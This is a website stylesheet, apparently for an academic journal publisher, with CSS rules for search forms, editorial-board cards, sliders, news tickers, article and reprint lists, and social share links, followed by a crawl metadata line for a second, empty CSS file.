    cursor: pointer;
    overflow: hidden;
    -ms-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
    z-index: 1;
	 border-color: rgba(32, 32, 32);
}
.contact_list .content-grid-item:hover span {
    color: #ce8600;
}
.footer .footer_wraper {
    background: url(../images/bg1.jpg) !important;
    background-size: 100%;
    padding: 50px 0px;
    display: block;
    clear: both;
}

.ms-skin-default .form-container .search-field [placeholder]:focus::-webkit-input-placeholder {
  transition: opacity 0.5s 0.5s ease; 
  opacity: 0;
}

.search-field:focus::-webkit-input-placeholder {
  transition: text-indent 0.5s 0.5s ease; 
  text-indent: -100%;
  opacity: 1;
}.search-field:focus::-moz-placeholder {
  transition: text-indent 0.5s 0.5s ease; 
  text-indent: -100%;
  opacity: 1;
}
.ms-skin-default .form-container .search-field {
        float: left;
    width: 245px;
    height: 30px;
    margin: 0px 0 0 0px;
    padding: 2px 8px;
    /* font-family: 'Open Sans', Arial, sans-serif; */
    font-size: 14px;
    color: #888;
    font-style: italic;
    font-weight: 400;
    background: #fff;
    border: 1px solid #ccc;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#ffffff));
    background-image: -webkit-linear-gradient(top, #f5f5f5, #ffffff);
    background-image: -moz-linear-gradient(top, #f5f5f5, #ffffff);
    background-image: -ms-linear-gradient(top, #f5f5f5, #ffffff);
    background-image: -o-linear-gradient(top, #f5f5f5, #ffffff);
    background-image: linear-gradient(top, #f5f5f5, #ffffff);
    outline: 1px solid #0780bd;
    color: #666;
    /* border: 1px solid #dadada; */
    -moz-box-shadow: 0 1px 1px #dadada inset;
    -webkit-box-shadow: 0 1px 1px #dadada inset;
    box-shadow: 0 1px 1px #afafaf inset;
	text-indent: 0;
}
.ms-skin-default .form-container .submit-container .submit {
    float: left;
    width: 30px;
    height: 32px;
    margin: 0;
    padding: 0;
    cursor: pointer;
    background: url("../images/magnifier.png") 0px 0px no-repeat;
    border: 0px;
    
}.ms-skin-default .form-container .submit-container {
        float: left;
    width: 25px;
    height: 32px;
    margin: 7px 0 0 7px;
    padding: 0;
    cursor: pointer;
   /* background: #365173;
    border: 1px solid #3c5a7d;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
     border-radius: 6px;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#f55f15), to(#e63c0d));
    background-image: -webkit-linear-gradient(top, #3e5d80, #293f5e);
    background-image: -moz-linear-gradient(top, #f55f15, #e63c0d);
    background-image: -ms-linear-gradient(top, #f55f15, #e63c0d);
    background-image: -o-linear-gradient(top, #f55f15, #e63c0d);
    background-image: linear-gradient(top, #f55f15, #e63c0d);
    -moz-box-shadow: 0 1px 1px #fa8e1f inset, 0 1px 0 #fff;
    -webkit-box-shadow: 0 1px 1px #fa8e1f inset, 0 1px 0 #fff;
    box-shadow: 0 1px 1px #375374 inset, 0 1px 0 #3d5c7f; */
}.ms-skin-default .form-container {
          width: 280px;
    height: 32px;
    margin: 20px auto 0 auto;
    padding: 0;
    overflow: hidden;
    text-align: left;
   /*  background: #3498da;
    border: 1px solid #28a2d6;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#00a6e9), to(#3899d0));
    background-image: -webkit-linear-gradient(top, #00a6e9, #3899d0);
    background-image: -moz-linear-gradient(top, #00a6e9, #3899d0);
    background-image: -ms-linear-gradient(top, #00a6e9, #3899d0);
    background-image: -o-linear-gradient(top, #00a6e9, #3899d0);
    background-image: linear-gradient(top, #00a6e9, #3899d0); */
    position: absolute;
    bottom: 0px;
    right: 0px;
}
#editorial-board{    clear: both;overflow:hidden;}#editorial-board ul li .author-box{height:125px;}#editorial-board ul li{box-shadow: 0 6px 3px rgba(0, 0, 0, 0.3);height:auto;background:#FFF; position:relative; margin-bottom:12px !important;padding:10px !important;border-radius:8px;border:1px solid #ccc;}
#editorial-board ul li .author-box img{float:right; width:65px;height:85px;border-radius:100%;border:1px solid #dedede;}#editorial-board ul li .author-box span{float:left;}
#editorial-board ul li .author-box img{width:35%; margin-top:8px;}#editorial-board ul li .author-box span h5{font-size:15px; font-weight:bold; margin-bottom:0px; color:#DF6C1C;} .author-box span small{margin-bottom:15px;display:block;}.author-box span small b{font-size:12px; font-weight:700; margin-bottom:0px; color:#313035;}.author-box span p{margin:0px !important;text-align: left;padding:0px !important;color:#333 ;font-size:13px !important; line-height:24px;}#editorial-board ul li .author-box span{width:65%;font-size:13px;padding-right:10px;}
#editorial-board ul li:before, #editorial-board ul li:after {
  z-index: -1; 
  position: absolute; 
  content: "";
  bottom: 15px;
  left: 10px;
  width: 50%; 
  top: 80%;
  max-width:300px;
  background: rgba(0, 0, 0, 0.7); 
  box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
  transform: rotate(-3deg);
}

#editorial-board ul li:after {
  transform: rotate(3deg);
  right: 10px;
  left: auto;
}
.triangle6 {
    width: 0px;
    height: 0px;
    border: solid 12px;
    border-color: #fff0 #179BD7 #179BD7 #fff0;
	border-radius:0px 0px 5px 0px;
	position:absolute;
	right:0px;
	bottom:0px;
}
.journal-nav li.active a{
    -webkit-animation: borderColor 2s ease infinite;
-moz-animation: borderColor 2s ease infinite;
animation: borderColor 2s ease infinite;   
}
/* .journal-nav li a{
    -webkit-animation: borderBlink 6s infinite linear;
-moz-animation: borderBlink 6s infinite linear;
animation: borderBlink 6s infinite linear;   
} */

.journal-nav li.active{
  -webkit-animation: AnimationName 2s ease infinite;
-moz-animation: AnimationName 2s ease infinite;
animation: AnimationName 2s ease infinite;  
}
/* @keyframes borderBlink {
    0%   {border-color: #ddd;}
    18%  {border-color: #ddd;}
    20%  {border-color: #de8d23;}
    30% {border-color: #ddd;}
	35%  {border-color: #de8d23;}
    70%  {border-color: #ddd;}
    85% {border-color: #de8d23;}
    90% {border-color: #ddd;}
    100% {border-color: #de8d23;}
} 
.journal-nav li:nth-child(1) a{animation-delay:0.9s;}
.journal-nav li:nth-child(2) a{animation-delay:1.9s;}
.journal-nav li:nth-child(3) a{animation-delay:2.9s;}
.journal-nav li:nth-child(4) a{animation-delay:3.9s;}
.journal-nav li:nth-child(5) a{animation-delay:4.9s;}
.journal-nav li:nth-child(6) a{animation-delay:6s;}*/

.pav-caption.big-caption {
    color: #fff;
    padding: 20px;
    background: rgba(4,55,121,.3);
    text-align: left;
    background: rgba(4,55,121,0.5);
    background: -webkit-linear-gradient(left, rgba(4,55,121,0.5) , transparent);
    background: -o-linear-gradient(right, rgba(4,55,121,0.5), transparent);
    background: -moz-linear-gradient(right, rgba(4,55,121,0.5), transparent);
    background: linear-gradient(to right, rgb(255, 255, 255) , #f9f9f98c);
    width: 34%;
    left: 33%;
    top: 30%;
    z-index: 4;
    position: absolute;
    display: none;
    /* visibility: hidden; */
    margin-left: auto;
    margin-right: auto;
}
.pav-caption.big-caption:after {
    content: '';
    height: 4px;
    width: 100%;
    background: rgba(4,55,121,.3);
    background: rgba(4,55,121,0.5);
    background: -webkit-linear-gradient(left, #010f1f , transparent);
    background: -o-linear-gradient(right, #010f1f, transparent);
    background: -moz-linear-gradient(right, #010f1f, transparent);
    background: linear-gradient(to right, #010f1f , transparent);
    position: absolute;
    bottom: -4px;
    left: 0;
}
.btitle {
    font-size: 36px;
    line-height: 44px;
    margin: 0;
    color: #fff;
    position: relative;
    text-transform: inherit;
    font-weight: 600;
    text-shadow: 0px 3px 3px #333;
    letter-spacing: 1px;
}
.slideLeftIn {
     animation-name: slideLeftIn;
    -webkit-animation-name: slideLeftIn;    
    -moz-animation-name: slideLeftIn;    

    animation-duration: 1s;    
    -webkit-animation-duration: 1s;
    -moz-animation-duration: 1s;

    animation-delay: 0s;    
    -webkit-animation-delay: 0s;
    -moz-animation-delay: 0s;

    animation-timing-function: ease-in-out; 
    -webkit-animation-timing-function: ease-in-out;    
    -moz-animation-timing-function: ease-in-out;    
}

@keyframes slideLeftIn {
    0% {
        transform: translateX(150%);
    }       
    100% {
        transform: translateX(0%);
    }
}

@-webkit-keyframes slideLeftIn {
    0% {
        -webkit-transform: translateX(150%);
    }           
    100% {
        -webkit-transform: translateX(0%);
    }
}
@-moz-keyframes slideLeftIn {
    0% {
        -moz-transform: translateX(150%);
    }           
    100% {
        -moz-transform: translateX(0%);
    }
}

@-webkit-keyframes AnimationName {
    0%{background-color:#de8d23}
    50%{background-color:#42556b}
    100%{background-color:#de8d23}
}
@-moz-keyframes AnimationName {
    0%{background-color:#de8d23}
    50%{background-color:#42556b}
    100%{background-color:#de8d23}
}
@keyframes AnimationName { 
   0%{background-color:#de8d23}
    50%{background-color:#42556b}
    100%{background-color:#de8d23}
}

@-webkit-keyframes borderColor {
    0%{border-color:#42556b}
    50%{border-color:#de8d23}
    100%{border-color:#42556b}
}
@-moz-keyframes borderColor {
    0%{border-color:#42556b}
    50%{border-color:#de8d23}
    100%{border-color:#42556b}
}
@keyframes borderColor { 
   0%{border-color:#42556b}
    50%{border-color:#de8d23}
    100%{border-color:#42556b}
}

/* .journal-right .cforms .track-btn.button {
    padding: 6px 20px !important;
    background: #ffffff !important;
    margin-left: 10px;
    font-size: 13px !important;
    border-radius: 3px;
    float: right !important;
    color: #272727 !important;
    font-weight: 600;
    box-shadow: 0 4px 2px #999 !important;
    border-color: #334659;
} */
ul .show_hide{
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  list-style-type: none;
  background: white;
  position:absolute;
  z-index:999;
}

.show_hide li {
 /*  height: 50px;
  line-height: 50px; */
  /* border-top: 1px solid #e9ecef; */
      display: inline-block;
}

ul.show_hide  a {
  display: block;
  height: 100%;
  text-decoration: none;
  color: black;
  padding-left: 10px;
  position: relative;
  transition: background .3s;
}

/* ul.show_hide  a:after {
  content: '⇢';
  position: absolute;
  right: 10px;
}
 */
ul.show_hide a:hover {
      background: #de8d23;
}
/* CHECKBOX CONTAINER STYLES
–––––––––––––––––––––––––––––––––––––––––––––––––– */

.show_hide .container {
  position: relative;
  height: auto;
  border-top: 0;
      float: right;
    width: 100%;
}

.show_hide [type="checkbox"] {
  position: absolute;
  left: -9999px;
}

.show_hide label {
 /*  background: #e4e3df; */
  display: block;
  width: 100%;
  height: 50px; 

  cursor: pointer;
  position: absolute;
  top: 0;
  transition: top .45s cubic-bezier(.44, .99, .48, 1);
}
.show_hide label span{    width: 0px;
    height: 0px;
    border: solid 25px;
    border-color: #5d5c5c #5d5c5c #fff0 #fff0;
    /* border-radius: 0px 0px 8px 0px; */
    right: 0px;
    bottom: 0px;position:absolute;}
/*
 * use the rule below for testing purposes
 * label:hover {
 *    background: yellow;
 *  }
 */

.show_hide label:before,
.show_hide label:after {
  position: absolute;
     top: 5px;
    line-height: 20px;
}

.show_hide label:before {
  content: '';
  left: 10px;
}

.show_hide label:after {
  content: '+';
    right: 9px;
    /* -webkit-animation: sudo .85s linear infinite alternate; */
    /* animation: sudo .85s linear infinite alternate; */
    color: #FFF;
    font-size: 20px;
    /* top: 0px; */
}

@keyframes sudo {
  from {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  to {
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
  }
}

.show_hide input[type="checkbox"] ~ .menu-wrapper {
     width: 100%;
    overflow: hidden;
    max-height: 0;
  transition: max-height .45s cubic-bezier(.44, .99, .48, 1);
      background: #5d5c5c;
}
/* CHECKED STATE STYLES
–––––––––––––––––––––––––––––––––––––––––––––––––– */

.show_hide [type="checkbox"]:checked ~ .menu-wrapper {
  /**
   * the value of the `max-height` property specifies the transition speed
   * set a very big value (e.g. 9999px) to see the difference
   */
    min-height: 50px;
    overflow: visible;
    max-height: 100%;

}

.show_hide [type="checkbox"]:checked + label {
  top: 100%;
}

.show_hide [type="checkbox"]:checked + label:before {
  content: '';
}

.show_hide [type="checkbox"]:checked + label:after {
  content: '-';
}

.show_hide ul li:last-child {
  margin-bottom: 0px;
}
p.bigtfont{    color: #fff9f9 !important;
    text-align: left;}p.gray{ color: #636060 !important;
    font-size: 14px;}
	.as-button{margin-top:-8px !important;}
#editorial-board{height:438px !important;}
#content.article-press .page {
    margin-top: 10px;
    float: left;
    width:100%;
}
.journal_left .stcode_title5 {
    margin-top: 45px;
}
.journal_left .bigtfont.gray{
	text-align:justify;
} 
p.journal-desc{font-size:13px;}
.biog{width:72% !important;float:left;position:relative;z-index:9;}
.biog-img{width:28%;float:left;}
.biog-img img{margin:0 auto;padding:15px;    object-fit: cover;
    height: 165px;}
	.newsticker-jcarousellite { width:100%; }

.newsticker-jcarousellite ul li{height:135px !important;width:100% !important; list-style:none; display:block; background:#FFF; box-shadow: 0 6px 3px rgba(224, 220, 220, 0.19);position:relative; margin-bottom:12px;padding:10px;border-radius:8px;border:1px solid #ccc;border-bottom:5px solid #ccc;}
.newsticker-jcarousellite .info { float:left; width:65%; }
.newsticker-jcarousellite .thumbnail { float:right; width:35%; }
.newsticker-jcarousellite .thumbnail img{ width:85px;height:85px;border-radius:100% !important;border:1px solid #dedede;}
.newsticker-jcarousellite .info span.cat { display: block; font-size:10px; color:#808080; }
.newsticker-jcarousellite .info h5{font-size:15px; font-weight:bold; margin-bottom:0px; color:#DF6C1C;}
.newsticker-jcarousellite .info p{margin:0px !important;text-align: left;padding:0px !important;color:#333 ;font-size:13px !important; line-height:24px;}
.newsticker-jcarousellite .info b{font-size:12px; font-weight:700; margin-bottom:0px; color:#313035;}
.clear { clear: both; }
#newsticker-demo { 
width:100%; 

}
@-webkit-keyframes typing { from { width: 0; } }
@-webkit-keyframes blink-caret { 50% { border-color: transparent; } }

.journal-sub-head {
    font-size: 22px;
    border-right: 2px solid #de8d23;
    width: 25.6em;
    max-width: 29em;
    margin: 0;
    white-space: nowrap;
    overflow: hidden;
    -webkit-animation: typing 6s steps(50, end), blink-caret .5s step-end infinite alternate;
    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
    color: #42556b;
    font-weight: 600;
    text-shadow: 3px 3px 3px #42556b40;
    text-decoration: underline;
}
.journal-sub-head1 img{    transform: rotate(270deg);
    width: 25px;
    float: left;
    margin-right: 20px;}
.journal-sub-head1 {
       font-size: 18px;
    text-align: center;
    width: 220px;
    /* max-width: 29em; */
    margin: 0;
    white-space: nowrap;
    overflow: hidden;
    background: url(../images/ribbon-bg1.png) no-repeat;
    color: #FFF;
    font-weight: 600;
    text-shadow: 3px 3px 3px #42556b40;
    /* text-decoration: underline; */
    background-position: right;
    background-size: 100%;
    padding: 5px 0px;
}
.author_list {
    display: block !important;
}
.ms-layer.text12, .ms-layer.text13, .ms-layer.text14{
    color:#f0f0f0;	
}
p.if {
    color: #000;
    font-weight: 600;
    float: left;
    padding: 6px 10px;
    font-size: 16px;
    border: 1px solid #ddd;
    border-radius: 3px;
    box-shadow: 0px 2px 3px 0px #a5a5a5;
    position: relative;
    left: -42px;
    top: 8px;
	display:none;
}
.slider_bg {
    background: url('../images/slider_bg.png') no-repeat;
    width: 100%;
    min-height: 28%;
    float: right;
    z-index: 999;
    position: absolute;
    background-position: top right;
    background-size: 45%;
    opacity: 0.8;
    filter: alpha(opacity=80);
}
.list_style ul {
    margin-left: 20px;
}
.list_style li {
    color: #000 !important;
    list-style-type: initial !important;
    /* padding-left: 20px; */
    list-style-position: outside;
    font-family: arial !important;
    font-size: 14px !important;
    line-height: 24px !important;
}



.text2 {
    color: #333;
    font-size: 20px;
    margin: 0px 0 30px;
    background: #29446f30;
    padding: 6px 12px;
    font-family: calibri;
    font-weight: 600;
    border-bottom: 1px solid #333;
}
 .ar-head p {
    text-align: left;
    font-size: 16px;
    color: #2098d1 !important;
    font-weight: 600;
    line-height: 20px;
    margin: 5px 0 10px;
    background: #e9e9e9;
    padding: 8px 10px;
}
.ar-head p small {
    font-size: 12px;
    color: #f9f9f9;
    text-align: right;
    float: right;
}
.ar-body img {
    height: 92px;
    display: block;
    margin: 0 auto;
    border-radius: 0px;
    width: 100%;
    object-fit: contain;
}
.ar-head img {
    width: 13px !important;
}
.ar-footer p {
    font-size: 16px;
    line-height: 22px;
    background: #34495e;
    padding: 6px 10px;
    color: #fff !important;
    text-align: right;
    margin-top: 24px;
    margin-bottom: 5px;
}
span.spl {
    position: absolute;
    color: #055880;
    font-size: 21px;
    background: #fff;
    padding: 5px 6px 2px;
    left: 10px;
    bottom: 20px;
    border: 1px solid #203a65;
    line-height: 18px;
    border-radius: 2px;
    font-family: cambria;
    font-weight: 600;
    text-shadow: 1px 1px 2px #333;
}
.ar-footer{
	position:relative;
}
.team-member {
    float: left;
    margin-bottom: 40px;
    width: 90%;
    border: 1px solid #ddd;
    padding: 0 5px;
}
.archive-list {
    margin-top: 40px;
}
.index-pagn .page ul {
    border: 1px solid #ddd !important;
}
.impact {
    position: absolute;
    right: 54px;
    top: 65px;
    color: #000;
    z-index: 999;
    height: 120px;
    width: 120px;
    text-align: center;
    border: 8px solid #892035;
    vertical-align: middle;
    padding: 14px;
    border-radius: 100%;
    font-size: 18px;
    line-height: 22px;
    background: #fff;
    font-weight: bold;
    text-transform: uppercase;
    border-style: inset;
    font-family: calibri;
}
.impact:hover{
	color:#333;
}
.impact span {
    font-size: 30px;
    font-weight: 600;
    /* color: #588005; */
    line-height: 30px;
}
/* } */
/* p.if{ */
	/* display:none; */
/* } */
.more-less{
	font-weight: 100;
font-size: 14px;
}
.af-download-bar-count>span {
    background: url(../images/index_icon.png) 100% 100% no-repeat;
    height: 40px;
    width: 42px;
    display: inline-block;
    line-height: 40px;
    font-size: 16px;
    color: #666;
    margin: 0;
	font-weight: 700;
	background-size: contain;
	text-align: center;
    padding-left: 6px;
}
.author-tag{
    font-size: 12px;
     color: #333;
}
.btn-links .panel-body {
    text-align: justify;
    color: #000;
    line-height: 24px;
    font-size: 15px;
    margin: 10px 0 20px;
}
.article-press {
    /* border: 1px solid #ddd; */
    display: block;
    clear: both;
    float: left;
    padding: 0px 10px;
	width: 100%;
}
.journal-cont .article-press{
	border: 1px solid #ddd;
}
#content{
	border:none !important;
	padding:0px;
}
.abstract_btns a,.abstract_btns a:hover {
    padding: 6px 10px;
    position: relative;
    bottom: 45px;
    border: 1px solid #ddd;
    box-shadow: 0 1px 2px #333;
}
.featured_section69 p.jour_issn {
    font-size: 14px;
    font-weight: bold;
    line-height: 15px;
    color: #5c0d1b !important;
	font-family:'book antiqua';
}
.featured_section69 p.jour_issn1 {
    text-align: center;
    font-weight: 700;
    color: #337ab7 !important;
    font-size: 16px;
    margin-top: 0;
    margin-bottom: 2px;
    font-family: cambria;
    color: #000 !important;
}
.key-color {
    color: #e48a15;
}
.index-articles .btn-pdf:hover,.btn-pdf:hover {
    text-decoration: underline;
}
p.jissn {
    position: absolute;
    z-index: 9;
    right: 10%;
    top: -40px;
    color: #fff;
    font-size: 20px;
    background: #027842;
    padding: 6px 13px;
    font-family: cambria;
    border-radius: 10px;
    box-shadow: 0 0 2px #393939;
}
p.hissn {
    position: absolute;
    left: 46%;
    top: 46px;
    padding: 6px 14px;
    font-size: 18px;
    font-weight: 500;
    border-radius: 7px;
    box-shadow: 0 2px 3px 0px #999;
    color: #272727;
    font-family: Roboto,sans-serif;
}

.article_head .text1 img {
    width: 15px;
    margin-top: 0px;
    position: relative;
    top: 4px;
    margin-left: 8px;
}

.article_head .text1 {
    font-family: cambria;
}
.doi a {
    border: none;
    font-size: 13px;
    font-weight: 500;
    position: relative;
    z-index: 9;
}

.doi{
	margin-top:2px !important;
}
.st-accordion ul {
    display: block !important;
}
ul.nlm {
    margin: 0;
    float: right;
    font-family: cambria;
    font-size: 16px;
    position:relative;
    bottom:20px;
}
.nlm li {
    float: left;
    margin-right: 14px;
    margin-top: 16px;
}
.hover-links .footer_social_links li a i.fa-google-plus {
    background-color: #F44336;
    color: #ffffff;
}
.hover-links ul.footer_social_links {
    display: none;
    position: absolute;
    bottom: 26px;
    width: 124px;
    text-align: center;
    left: 0px;
}
.hover-links:hover ul {
    display: block;
}
.hover-links {
    position: relative;
}
.hover-links li {
    border: none;
    padding: 0 2px;
}
.hover-links {
    position: absolute;
    right: 16px;
    cursor: pointer;
    bottom: -3px;
    background: #fff;
    border: 1px solid #eae8e8;
    padding: 0px 10px;
    border-radius: 8px;
    box-shadow: 0 2px 1px 0px #6f6d6d;
    font-size: 13px;
    font-weight: 500;
    color: #000;
    line-height: 24px;
}
.abstract-group {
    position: relative;
}
.hover-links a.but_small5.btn-pdf {
    position: relative;
    top: 8px;
    padding: 8px 15px;
}
.hover-links i.fa-twitter {
    background: #1EA1F2;
	color:#fff;
}
.hover-links i.fa-linkedin {
    background: #007BB6;color:#fff;
}
.hover-links i.fa-pinterest-p {
    background: #BD081B;color:#fff;
}

.hover-links i.fa.fa-share-alt {
    color: #ff6e2f;
}
.abstract-group a:nth-child(4),.btns-div a:nth-child(4) { display: none; }


a:hover {
    color: #de8d23;
}
.pro-fee.table-bordered {
    border-collapse: collapse;
    margin-top: 20px;
    text-align: center;
    color: #0c0c0c;
}
.table{
	color:#000;
}
.pro-fee thead {
    background: #46596c;
    color: #fff;
}
.sticky11:hover{
	color: #795548;
}
.index-pagn .page ul.footer_social_links{
    border: none !important;
}
.index-pagn .page ul.footer_social_links i.fa-google-plus {
    background: #DA4835;
}
.slidermar8 .sticky11:hover{
    color: #333;
}
/*member-slider css start*/
    
   .member-owl.owl-theme .owl-controls {
    margin-top: 0px !important;
    text-align: right !important;
    position: relative !important;
}
.member-view-more {
    font-size: 16px;
    position: relative;
    top: -16px;
}
          .member-owl {
    height: 240px;
    overflow: hidden;
}
.member-owl.owl-theme .owl-controls {
    margin-top: 0;
}
.member-owl.owl-theme .owl-controls .owl-buttons div {
    padding: 7px 11px 7px;
    border-radius: 2px;
    background: #33465982;
	font-size: 12px !important;
}
     /*member-slider css end*/ 
	 
.top-member-owl img {
    width: 120px;
    height: 60px;
    border: 1px solid #314a6b;
    background: #fff;
    padding: 10px;
    box-shadow: 0px 1px 0px 0px #848484;
    border-radius: 4px;
}
.gray-bg {
    background: #314a6b;
    padding: 15px 0 10px;
}
ul#top-member-slider {
    margin: 8px 0 0;
}
h4.mem-txt {
    color: #fff;
    margin: 12px 0px 16px;
    font-size: 20px;
    border-left: 3px solid #f37f18;
    padding-left: 10px;
}
.member-in-list li {
    float: left;
}
.member-in-list li img {
    width: 140px;
    height: 90px;
    object-fit: contain;
    border: 1px solid #ddd;
    padding: 10px;
    margin: 0 16px 10px 0;
    border-radius: 4px;
}
.reprints-img {
    width: 140px;
    border: 1px solid #ddd;
    padding: 4px;
    margin-right: 10px;
    box-shadow: 0 2px 2px #86868a;
}
.reprints-desc {
    width: 81%;
    float: right;
    padding: 0;
}
.reprints-desc h4 {
    font-weight: 600;
    line-height: 26px;
    color: #272727;
    margin: 0;
    font-size: 15px;
}
.reprints-desc a.reprint-view {
    float: none;
    padding: 4px 8px;
    color: #ffffff;
    background: #de8d23;
    border-radius: 4px;
    position: relative;
    top: 12px;
    font-size: 12px;
    border: 1px solid #de8d23;
    font-weight: 600;
    box-shadow: 0 1px 2px #333;
}
.reprints-desc p {
	margin:0px;
    margin-top: 4px !important;
    font-size: 13px !important;
}
.reprints-list li {
    border: 1px solid #ddd;
    padding-bottom: 16px;
    margin-bottom: 16px;
    padding: 10px;
    background: #f0f0f0;
    border-radius: 4px;
}
.view-in h6 {
    font-weight: 600;
    color: #f59313;
    margin-bottom: 0;
}
ul.amember-in {
    padding: 0;
    display: block !important;
    margin-top: 8px;
}
.amember-in li {
    float: left;
    margin-right: 15px;
}
.amember-in li img {
    width: 100px;
    height: 60px;
    object-fit: contain;
    border-radius: 4px;
    border: 1px solid #ddd;
    padding: 6px 4px;
}
.fulltext-slider{
	display:none;
}
span.text1:before {
    content: '';
    width: 170px;
    height: 26px;
    background: #2f4255;
    position: absolute;
    z-index: 5;
}
.author_s .doi a,.volume-issue .author-tag a  {
    color: #ffffff;
    border: none;
    font-size: 13px;
    font-weight: 500;
    position: relative;
    z-index: 9;
    background: #848282;
    padding: 0px 8px 0px 40px;
}
.author_s .doi strong,.volume-issue .author-tag strong  {
    display: none;
}
.author_s p.doi_br.doi, .volume-issue p.author-tag {
    margin-top: 15px !important;
}
.volume-issue p.author-tag {
    float: right;
    width: 38%;
	text-align:right;
}
.volume-issue p.author-tag.author-tag2 {
    width: 48%;
}
.author_s .doi a:before,.volume-issue .author-tag a:before{
    content: '';
    background: url('../../images/Logo_TM.png');
    background-repeat: no-repeat;
    background-position: 33px 2px;
    height: 28px;
    width: 100px;
    position: absolute;
    left: -24px;
}
.volume-issue .author-tag a:before{
	background-position: 33px 0px;
}
.author_s .doi a:hover,.volume-issue .author-tag a:hover {
	color:#000;
}
a.also-view {
    float: right;
    position: absolute;
    right: 0;
    padding: 16px;
}
.view-in2 {
    margin-top: 14px;
    background: #f0f0f0;
    padding: 10px;
}
.view-in2 ul{
margin: 0;
}
.article-press.volume-issue ul {
    border: 1px solid #babfbe;
    padding: 14px 14px;
    border-radius: 4px;
    margin-bottom: 20px;
    box-shadow: 0 3px 4px #ddd;
	box-shadow: 0 0 20px 5px rgba(0,0,0,0.3);
    border: 1px solid #3575B9;
}
ul.amember-in {
    border: none !important;
    padding: 6px 0px !important;
    margin-bottom: 0px !important;
    box-shadow: none !important;
}
.article-press.volume-issue ul:last-child{
	border:1px solid #3575B9 !important;
}
.article-press.volume-issue {
    border: none;
    padding: 0;
}
.article-press.volume-issue ul:hover {
    box-shadow: 0 0 20px 5px rgba(0,0,0,0.3);
    border: 1px solid #3575B9;
}
.volume-issue  .index-art {
    letter-spacing: 0;
    text-transform: capitalize;
    font-family: inherit;
    font-weight: 600;
    color: #fff;
    background: #42556b;
    padding: 2px 8px;
    border-radius: 2px;
}
.volume-issue.article-press h5.light {
    line-height: 25px;
    font-family: inherit;
    font-size: 15px;
}
.volume-issue .btns-div {
    border-bottom: 1px solid #f0f0f0;
    float: left !important;
}
.volume-issue.article-press .btn-pdf,.volume-issue.article-press .btn-pdf:hover {
    padding: 4px 14px 4px 10px;
    border-radius: 22px;
    font-size: 13px;
    border: none;
    font-weight: 600;
    color: #334659;
    background: #ffffff;
    text-align: center;
    box-shadow: 0 1px 2px #333;
}
.volume-issue.article-press .amember-in li img{
    width: 90px;
    height: 50px;
    border-radius: 4px !important;
    border: 1px solid #ddd;
    background: #fff;
}
.volume-issue.article-press .amember-in li {
    margin-right: 6px;
}
.site-map {
    padding: 16px 20px;
    border: 1px solid #ddd;
    border-radius: 4px;
}
.site-map>li {
    list-style-type: initial;
    margin-left: 20px;
    font-size: 16px;
    line-height: 30px;
}
.sub-menu li a {
    color: #333;
    font-size: 14px;
    line-height: 24px;
}
.pr0{
	padding-right:0px;
}
.pl0{
	padding-left:0px;
}
.bl0{
	border-left:0px !important;
}
.btn-scroll:hover{
	color:#333;
}
.contact-info-form h4 {
    padding: 22px 10px 10px;
}
form#frmSubmitManuscript {
    border: 1px solid #ddd;
    border-radius: 4px;
    padding: 25px 10px;
}
.subject-areas {
    background: #fff;
    border-radius: 4px;
    padding: 10px 20px;
    border: 1px solid #ddd;
}
.content_right h2.roboto {
    font-size: 20px;
    line-height: 26px;
    margin-bottom: 10px;
}
.right_sidebar.index_right.journal_right>.sidebar_widget{
	background:none;
}
.sidebar_widget.subject_side {
    padding: 6px;
    border-radius: 4px;
    border: 1px solid #ddd;
    background: #f0f0f0;
}
li.active a:after {
    content: "\f178";
    font-family: fontAwesome;
    padding-left: 10px;
    position: relative;
    top: 1px;
}
img[src="https://lupinepublishers.com/Logoimages/256496adminlupineJCCM_Logo.png"]{
	position: relative;
    top: 1px !important;
    width: 50% !important;
    padding: 2px 10px;
}
img.cosim {
	height: 80px;
	border-radius: 6px;
}

.fulltext_right_sidebar .sidebar_widget
{
   background: none;

}
.pav-caption.big-caption.bgColor{
	background: -webkit-linear-gradient(left, rgba(4,55,121,0.5) , transparent);
	background: linear-gradient(left, rgba(4,55,121,0.5) , transparent);
}
.impFactors li {
    font-size: 15px;
    text-transform: capitalize;
    line-height: 30px;
    font-weight: 500;
    color: #333;
}
.simple-marquee-container{
    display:none !important;
}
.memberin-list li a i {
    color: #de8d23;
    padding-right: 6px;
}
ul.memberin-list {
    background: #fff;
    padding: 14px 20px;
    border-radius: 4px;
    box-shadow: 0 6px 3px rgb(224 220 220 / 19%);
    border: 1px solid #ccc;
}
.memberin-list li {
    padding-bottom: 6px;
}
.memberin-list li a {
    color: #000;
}
img.opac_img {
    position: absolute;
    right: 4px;
    bottom: 8px;
}
.view_all_btn {
    float: right;
    font-size: 14px;
    padding: 4px 14px;
    background: #ff6e2f;
    border-radius: 4px;
    color: #fff;
    margin-right: 27px;
}
a.view_all_btn:hover{
    color: #ddd;
}
h2.journal-title a {
    font-size: 24px;
    display: block;
    background: #f0f0f0;
    padding: 10px;
    color: #de8d23;
}
h2.journal-title {
    margin: 10px 0;
}
.articles-list li:before {
    content: '\f0da';
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #de8d23;
}
.articles-list li{
    margin-left: 10px;
}
.journal_issn img.cosim {
    width: 100%;
    height: auto;
    border: 1px solid #ddd;
    padding: 8px;
    border-radius: 3px;
    background: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://lupinepublishers.com/css/jquery.popup.css
body_size: 178
content:
